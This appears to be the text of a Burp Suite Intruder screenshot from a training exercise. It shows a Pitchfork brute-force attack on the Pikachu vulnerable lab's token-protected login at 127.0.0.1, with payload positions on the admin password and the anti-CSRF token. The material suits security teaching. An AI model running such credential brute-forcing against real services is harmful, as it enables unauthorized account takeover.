 Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 78
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_token.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: _ga=GA1.1.2062753631.1698597689; _ga_R1FN4KJKJH=GS1.1.1698597692.1.0.1698597692.0.0.0; PHPSESSID=r2
21 Connection: close
22
23 username=admin&password=§1235345§&token=§588456620c13508304072788504§&submit=Login